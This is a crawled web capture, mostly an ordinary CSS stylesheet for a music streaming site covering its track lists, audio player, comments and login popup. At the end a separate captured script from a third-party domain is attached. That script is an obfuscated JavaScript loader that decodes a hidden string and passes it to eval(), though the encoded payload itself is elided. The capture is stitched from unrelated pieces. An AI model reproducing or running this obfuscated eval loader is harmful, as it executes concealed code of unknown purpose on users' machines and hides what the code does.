.collection-img:before {position: absolute; z-index: 1; left: 0; top: 0; right: 0; bottom: 0; 
background-color: rgba(0,0,0,0.6); content: '';}
.collection-desc {position: absolute; z-index: 2; left: 0; bottom: 0; right: 0; padding: 15px; color: #fff;}
.collection-subimg {width: 60px; height: 60px; border-radius: 4px; margin-right: 15px;}
.collection-title {font-weight: 600;}
.collection-subtitle { margin-top: 3px; opacity: 0.8;}

.album-in:hover .album-img, .collection-in:hover .collection-img, .artist-in:hover .artist-img 
{animation: shad 2s infinite linear;  animation-direction: alternate;}
@keyframes shad { 
	0% {box-shadow: 0 0 20px #fff;}
	10% {box-shadow: 0 0 30px #fff;}
	40% {box-shadow: 0 0 20px #0aabf5;}
	70% {box-shadow: 0 0 30px #f50ae2;}
	100% {box-shadow: 0 0 20px #f59d0a;}
}


/* TRACK
----------------------------------------------- */
.track-item {background-color: #fff; border-radius: 6px; 
	padding: 8px 15px; position: relative; margin-bottom: 8px;}
.sect-count .track-item {padding-left: 45px;}
.track-count {font-weight: 800; color: #c4c4c4; z-index: 10;
position: absolute; top: 50%; left: 15px; margin-top: -10px;
 width: 20px; height: 20px; line-height: 20px; text-align: center;}
.track-fav {color: #c4c4c4; margin-right: 15px; cursor: pointer;}
.track-img {width: 40px; height: 40px; border-radius: 4px; margin-right: 15px;}
.track-time {color: #949494; font-size: 11px; margin-left: 15px;}
.track-dl {margin-left: 8px; width: 20px; height: 20px; line-height: 20px; text-align: center; 
border-radius: 50%; background-color: #c4c4c4; color: #fff !important; font-size: 12px;}
.track-title {font-weight: 600;}
.track-subtitle {color: #949494; margin-top: 3px; }
.track-dl:hover {background-color: #8e44ad;}
a:hover .track-fav {color: #8e44ad;}
.track-play {width: 40px; height: 40px; line-height: 40px; text-align: center; 
color: #fff; background-color: rgba(0,0,0,.3); position: absolute; left: 0; top: 0; z-index: 2;
font-size: 12px; padding-left: 3px; cursor: pointer;}
.show-player .track-play {padding-left: 0;}
.show-player .track-play, .track-play:hover {background-color: #e74c3c;}


/* SIDE
----------------------------------------------- */
.side-box {padding: 0 30px; margin-top: 30px;}
.side-bt {font-size: 18px; font-weight: 800; letter-spacing: 1px; margin-bottom: 30px;}

.tt {}
.tt + .tt {margin-top: 15px;}
.ta {width: 28%; margin-bottom: 15px; text-align: center;}
.ta .artist-title {font-size: 12px;}

.side-nav {padding-left: 30px; font-weight: 600; }
.side-nav li {margin-bottom: 15px; position: relative;}
.side-nav > li:before {content:"\f111"; font-family:'FontAwesome'; color:#8e44ad; 
font-size: 8px; position: absolute; left: -20px; top: 4px}
.hidden-menu {padding-top: 15px; margin-bottom: 8px; font-weight: 400;}
.hidden-menu li {margin-bottom: 8px;}
.hidden-menu li a:not(:hover) {color: #949494;}
.menu-btn-toggle {cursor: pointer; position: absolute; right: 0; top: 0; 
width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 50%; 
background-color: #8e44ad; color: #fff;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {line-height: 1.75; color: #5c5c5c; margin-top: 60px; text-align: justify; font-size: 12px;}
.site-desc h1, .site-desc h2 {font-size: 18px; font-weight: 600; letter-spacing: 1px; margin-bottom: 15px; color: #000;}
.site-desc li {list-style-type: disc; margin-left: 40px;}
.site-desc a {color: #e74c3c; text-decoration: underline;}
.site-desc img {float: left; margin: 0 10px 10px 0;}
.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:linear-gradient(to bottom, rgba(242,246,248,0) 0%, #f2f6f8 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#8e44ad; }


/* FOOTER
----------------------------------------------- */
.ft-one .fx-1 {text-align: right;}
.ft-one a {margin-left: 15px; font-weight: 600; color: #fff;}
.ft-two {margin-top: 10px; font-size: 12px; opacity: 0.6;}
.footer a:hover {text-decoration: underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:40px; text-align:center; padding:30px 0 15px 0;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#fff; margin:5px 2px 0 2px; border-radius:4px; font-weight: 600; 
box-shadow: 1px 0 20px rgba(0,0,0,0);}
.navigation span, .pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color:#939393;}
.pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* PLAYER
----------------------------------------------- */
.item-player {width: 100%; position: fixed; left: 0; bottom: 0; z-index: 997;}
.zfix .item-player {z-index: 10; opacity: 0;}
.audioplayer {position: relative; max-width: 1240px; margin: 0 auto; 
	padding: 10px 30px; box-shadow: 0 -1px 2px rgba(0,0,0,.15); background-color: #f2f6f8; 
box-shadow: 0 -60px 60px -60px rgba(0,0,0,0.1);}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0; right: 0; bottom: 100%; height: 15px; background-color: #ccc;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; background-color: rgba(0,0,0,0.05);}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; background-color: #8e44ad;}
.audioplayer-time {position: absolute; z-index: 20; font-size: 12px; bottom: 100%; pointer-events: none; color: #fff;}
.audioplayer-time-current {left: 10px;}
.audioplayer-time-duration {right: 10px;}
.audioplayer-playpause, .audioplayer-volume-button, .audioplayer-volume-adjust {display: inline-block; vertical-align: middle;}
.audioplayer-playpause a, .audioplayer-volume-button a, .ap-dl {width: 40px; height: 40px; line-height: 40px; 
	text-align: center; border-radius: 50%; cursor: pointer; background-color: #fff; color: #8e44ad; 
	display: block; font-size: 16px; box-shadow: inset 0 0 0 1px #8e44ad;}
	.audioplayer-playpause a {background-color: #e74c3c; color: #fff; box-shadow: inset 0 0 0 1px #e74c3c;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 2px;}
.audioplayer-muted .fa-volume-up:before {content: '\f026';}
.audioplayer-volume-adjust {margin-left: 10px;}
.audioplayer-volume-adjust > div {width: 50px; height: 10px; border-radius: 5px; 
position: relative; cursor: pointer; background-color: #ccc; overflow: hidden;}
.audioplayer-volume-adjust > div > div {height: 100% !important; background-color: #8e44ad; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.ap-desc {padding: 0 20px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px; overflow: hidden;}
.ap-img img {width: 100%; height: 100%; object-fit: cover;}
.ap-artist {font-weight: 600;}
.ap-title {color: #939393;  margin-top: 3px;}
.ap-dl {background-color: transparent; box-shadow: inset 0 0 0 1px #8e44ad; 
	margin-right: 10px; font-size: 14px; width: 30px; height: 30px; line-height: 30px;}
.ap-prev, .ap-next {width: 30px; height: 30px; line-height: 30px; 
	text-align: center; border-radius: 50%; cursor: pointer; color: #8e44ad; background: #fff;
	display: block; font-size: 12px; margin-right: 10px; box-shadow: inset 0 0 0 1px #8e44ad;}
.ap-next {margin-right: 0; margin-left: 10px;}
.ap-next:hover, .ap-prev:hover, .ap-dl:hover, .audioplayer-playpause a:hover, 
.audioplayer-volume-button a:hover {background-color: #8e44ad; color: #fff;} 


/* FULL
----------------------------------------------- */
.speedbar {font-size: 12px; margin-bottom: 15px; color: #949494;}
.fcols {background-color: #fff; padding: 15px; border-radius: 6px;}
.fleft {width: 200px; margin-right: 15px;}
.fleft-col {width: 100%;}
.fimg {width: 200px; height: 200px; border-radius: 6px;}
.fimg-col {border-radius: 10px;}
.fmain h1 div {font-weight: 600; font-size: 18px; margin-top: 3px;}
.fright {width: 200px; margin-left: 15px;}
.fcaption {font-size: 12px; color: #949494; line-height: 1.8;}
.finfo { }
.finfo li {position: relative; padding: 5px 10px 5px 140px;}
.finfo li:nth-child(2n+1) {background-color: #f2f6f8;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 5px; color: #949494;}
.finfo a {color: #01afe3;}
.finfo a:hover {text-decoration: underline;}
.ffav a {display: block; text-align: center; margin-top: 25px; color: #949494; }
.ffav a .fa {color: #e74c3c;}

.frate-box {margin-top: 10px;}
.frate-title {font-weight: 600; margin-bottom: 8px;}
.frate-counts {width: 80px; font-weight: 600; white-space: nowrap;}
.frate-counts span {color: #949494; font-weight: 400;}
.frate-btn-yes, .frate-btn-no {cursor: pointer; margin-left: 10px; width: 20px;	
color: #2ecc71; font-size: 18px;}
.frate-btn-no {color: #e74c3c;}
.frate-no {margin-top: 3px;}
.frate-btn-yes:hover, .frate-btn-no:hover {opacity: 0.6;}
.frate-bar {background-color: #dddddd; height: 5px; border-radius: 2px; position: relative; overflow: hidden;}
.frate-fill {position: absolute; left: 0; top: 0; height: 100%; background-color: #2ecc71;}
.frate-no .frate-fill {background-color: #e74c3c;}

.fctrl {margin-top: 15px;}
.fctrl > * {width: 49%; cursor: pointer;}
.fbtn {height: 40px; display: block; padding: 3px 15px 0 48px; position: relative;
border-radius: 6px; overflow: hidden; }
.fbtn-icon {width: 40px; height: 100%; position: absolute; left: 0; top: 0; 
	background-color: rgba(0,0,0,0.1); font-size: 12px; text-align: center;}
.fbtn-capt {font-weight: 600;}
.fplay {background-color: #e74c3c; color: #fff;}
.fdl {box-shadow: inset 0 0 0 2px #8e44ad; padding-top: 0; line-height: 40px;}
.fdl .fbtn-icon {background-color: #8e44ad;color: #fff; font-size: 18px;}
.fplay:hover {background-color: #c0392b;}

.sect-text {background-color: #fff; padding: 30px; border-radius: 0 0 6px 6px;}
.sect-text .sect-title {font-size: 18px; margin-bottom: -10px;}
.sect-text .slice-masked:before {background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}

.full-alb .ffav a, .full-artist .ffav a {margin-top: 15px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.8;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#8e44ad;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:300;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.add-comms {padding: 15px; margin-bottom: 30px; display: none; background-color: #fff; border-radius: 6px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#ebebeb; margin:20px 0 0 0; text-align: right;}
.last-comm-link {margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; }
.comm-left {width: 50px; margin-right: 15px;}
.comm-right {padding: 10px 15px; position: relative; background-color: #fff; border-radius: 6px;}
.comm-right:before, .comm-right:after {content: ''; border: 10px solid transparent; border-right-color: #fff; 
position: absolute; right: 100%; top: 15px; margin-right: -1px; z-index: 2;}
.comm-right:after {z-index: 1; margin-right: 0; border-right-color: #e3e3e3;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 10px 0 10px 0;}
.comm-one > span {margin-right: 15px; color: #939393;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {color: #8e44ad;}
.comm-three-left > a, .comm-three-right li a {color: #939393;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; color: #909090; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; color: #909090; 
position: relative; top: -2px;}
.comm-rate3 a:hover {color: #000;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-overlay, .mmenu-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
opacity: 0.6; display: none; background-color: #000;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #fff; padding: 30px 60px 40px 60px; border-top: 5px solid #e74c3c; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 800; margin-bottom: 15px; text-align: center;}
.login-title:first-letter {color: #e74c3c;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #f2f6f8; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #3498db; color: #3498db; font-size: 12px;}
.login-check {position: relative; }
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #fff; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-menu {border-top: 1px solid #e3e3e3; border-left: 1px solid #e3e3e3;}
.login-menu li {text-align: center; border-right: 1px solid #e3e3e3; border-bottom: 1px solid #e3e3ee; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #e3e3e3; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}



.c-subscribe-alert__wrapper {
    display: flex;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 105;
    background: rgba(0, 0, 0, 0.6);
    display:none;
}

.c-subscribe-alert__wrapper.flex {
display:flex;
}

.c-subscribe-alert {
    display: flex;
    flex-flow: column nowrap;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    padding: 20px;
    background-color: #fff;
    width: 600px;
    border-radius: 6px;
    color: #001d2b;
    -webkit-box-shadow: 0 0 10px -5px #77aec2;
    box-shadow: 0 0 10px -5px #77aec2;
}

.c-subscribe-alert__btn-close {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    right: 6px;
    top: 6px;
    width: 26px;
    height: 26px;
    cursor: pointer;
    user-select: none;
}

.c-subscribe-alert__btn-close svg {
    fill: #111;
    width: 12px;
    transition: opacity .1s ease-in-out;
}

.c-subscribe-alert__header {
    font-size: 20px;
    font-weight: 700;
    right: 20px;
}


@font-face {
    font-family: "icons-kz";
    src: url("../fonts/icons-kz.eot?5w0nus");
    src: url("../fonts/icons-kz.eot?5w0nus#iefix") format("embedded-opentype"), url("../fonts/icons-kz.ttf?5w0nus") format("truetype"), url("../fonts/icons-kz.woff?5w0nus") format("woff"), url("../fonts/icons-kz.svg?5w0nus#icomoon") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: block
}

[class^=icon-], [class*=" icon-"] {
    font-family: "icons-kz" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 1.3rem;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}


.icon-instagram:before {
    content: "";
}

.icon-youtube:before {
    content: "о¤›"
}

.icon-telegram:before {
    content: "";
}

.icon-vk:before {
    content: "";
}

.c-subscribe-alert__body {
    display: flex;
    flex-flow: row wrap;
    padding: 20px 0;
    margin-bottom: -14px;
}

.c-subscribe-alert__badge {
    display: flex;
    align-items: center;
    width: 50%;
    flex-shrink: 0;
    margin-bottom: 14px;
    transition: opacity .1s ease-in-out;
    color: #001d2b;
}

.c-subscribe-alert__badge-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    color: #111;
    margin-right: 15px;
}

.c-subscribe-alert__text-close {
    font-size: 14px;
    color: #111;
    opacity: .8;
    cursor: pointer;
    border-bottom: 1px dashed #111;
}

.c-subscribe-alert__text-close:hover {
border-bottom: 1px dashed #fff;
}



.randomcolor {
display:flex;
align-items:center;
padding:50px 30px;
border-radius: 6px;
margin:0 0 20px 0;
}

.randomcolor .left {
flex:1;
padding:0 20px 0 0;
}

.randomcolor .left h1 {
margin:0px;
paddin:0px;
color:#fff;
font-size:30px;
font-weight:bold;
text-shadow: #000 1px 0 3px;
}

.randomcolor .right {
width:45%;
overflow:hidden;
font-size:0px;
line-height:0px;
}

.img-fit-col img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    opacity: 0.9;
}

.finfo {
    margin-top: 0px;
}



@media screen and (max-width: 600px) {

.randomcolor {
    display: block;
	padding:20px;
}

.randomcolor .left {
    padding: 0 0 20px 0;
}

.randomcolor .right {width:100%;}

.randomcolor .left h1 {font-size:24px; text-align:center;}

}



/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}

@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrap-center {max-width:1000px;}
#gotop {display: none !important;}
.not-logged .login-avatar, .to-mob {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
.wrap {padding: 0;}
.wrap-main {border-radius: 0;}
.content, .footer, .topline {padding-left: 10px; padding-right: 10px; background-image: none;}
.side-box {display: none;}
.col-left {width: 100%;}
.logo {width: calc(100% - 60px); background-color: #e74c3c; height: 60px; overflow: hidden;}
.logo img {margin-top: -15px;}
.btn-menu {height: 60px; width: 60px; line-height: 60px; text-align: center; font-size: 18px; cursor: pointer; 
background-color: #f2f6f8; display: block; position: absolute; right: 0; top: 0;}
.viss .side-box {max-width: 400px; display: block;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-count .track-item {padding-left: 15px;}
.track-count, .track-fav {display: none;}

.fright {width: 100%; margin: 15px 0 0 0;}
.sect-text {padding-left: 10px; padding-right: 10px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 31%;}
.artist-item {width: 23%;}
.collection-item {width: 48%;}
.sect-col {width: 100%; margin-bottom: 0;}
.footer, .ft-one .fx-1, .ft-one {text-align: center; display: block;}
.audioplayer {padding-left: 10px; padding-right: 10px;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.album-item {width: 48%;}
.artist-item {width: 31%;}
.collection-item {width: 100%;}

.fcols {padding-left: 10px; padding-right: 10px; display: block;}
.fleft {width: 100%; margin-bottom: 15px;}
.fimg {margin: 0 auto;}
.ffav a {margin-top: 15px;}
.fcols h1 {text-align: center;}

.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.topline .share {display: none;}
.topline {padding: 10px;}
.search-wrap {margin-right: 15px;}
.sect-title {font-size: 18px;}
.mp .album-item:nth-child(5n), .mp .artist-item:nth-child(7n) {display: none;}
.ap-img, .ap-info {display: none;}
.ap-desc {min-width: 5px;}

.sect-comms .sect-title {display: none;}
.sect-comms .button {margin: 0; width: 100%; text-align: center;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

.track-playing .fa-play:before {
    content: '\f04c';
}
.audioplayer .fa-pause {display: none;}

/*.track-playing .js-stop {display: block;}
.track-playing .js-play {display: none;}
.audioplayer-pause {display: none;}
.track-playing .audioplayer-pause {display: block;}
.track-playing .audioplayer-play {display: none;}*/

#you-player {
    bottom: 10px;
    height: 270px;
    position: fixed;
    right: 10px;
    width: 100%;
    z-index: 99999;
    max-width: 480px;
    background: #DEE2E4;
    border-radius: 8px 8px 0 0;
}
#you-player iframe {
    top: 30px;
    position: absolute;
    height: calc(100% - 35px);
    width: calc(100% - 10px);
    left: 5px;
    bottom: 5px;

}
.you-h {
    cursor: move;
    height: 30px;
}
.you-pl-close {
    background-color: #1BAE5D;
    border: 1px solid #1BAE5D;
    border-radius: 20px;
    color: #fff;
    font-size: 18px;
    height: 21px;
    right: 12px;
    line-height: 20px;
    position: absolute;
    top: 5px;
    width: 21px;
    cursor: pointer;
    text-align: center;
}
@media screen and (max-width: 589px) {
    #you-player {
        right: 0px;
        height: calc(60vw);
        left: 0;
        margin: auto;
    }
}

.year-list {
    margin-bottom: 20px; 
    margin-top: 40px;
}
.year-list a {
    display: inline-block;
    margin-right: 10px;
    padding: 10px 10px;
    background: #fff;
    border-radius: 5px;
    font-size: 14px;
    letter-spacing: 1px;
}
.year-list a.active {
	background: #fb693e;
}
@media screen and (min-width: 760px) {
    .nav-btn-w br {display: none;}
    .nav-btn-w {display: flex; justify-content: flex-start; gap: 20px;;}
}

.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; text-shadow: none;
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 500; margin-top: -1px;}
.vk {background-color: #1877f2; color: #fff;}
.yt {background-color: #df1111; color: #fff;}
.fb {background-color: #1b74e4; color: #fff;}
.soc-channels__item + .soc-channels__item {margin-top: 10px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(../images/i-tlg.svg); background-size: 16px;}
.fb::before {background-image: url(../images/i-fb.svg);}
.vk::before {background-image: url(../images/i-vk.svg);}
.yt::before {background-image: url(../images/i-youtube.svg);}

#nav-load a, #nav-artist-load a {
    background: #BAF566;
    color: #222;
    padding: 10px 40px;
    display: inline-block;
    border-radius: 5px;
    margin: 10px auto 0;
}
#nav-artist-load span {display: none;}


.frate {height:40px; line-height:24px; width:200px; position:relative; opacity:0; 
display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.frate.done {opacity:1;}
.rate-data {display:none;}
.rate-plus, .rate-minus {cursor:pointer;}
.frate .fa {color:#3c0; display:inline-block; vertical-align:top; font-size: 24px; margin-right:10px;}
.rate-minus .fa {color:#f20404; position: relative;}
.frate div:hover .fa {animation: bounceRate  0.3s infinite linear; animation-direction: alternate;}
.rbar {height:6px; overflow:hidden; background-color:#f20404; border-radius:3px; position:absolute; left:0; bottom:0; width:100%;}
.rfill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#3c0; transition:width 1s linear;}
.rate-perc {font-size: 18px; font-weight: 700;}
.rate-perc.high {color:#3c0;}
.rate-perc.low {color:#f20404;}

@keyframes bounceRate {
  from {transform: translate(0,0%);}
  to {transform: translate(0,-50%);}
}

 .slice {overflow:hidden; position:relative; transition:height .2s;}
    .slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
    background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
    background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
    .slice-btn {margin:20px 0;  font-weight:700;}
    .slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#f0542e;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174919
body_size: 1568
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"NfmLUREtv",35,6,46))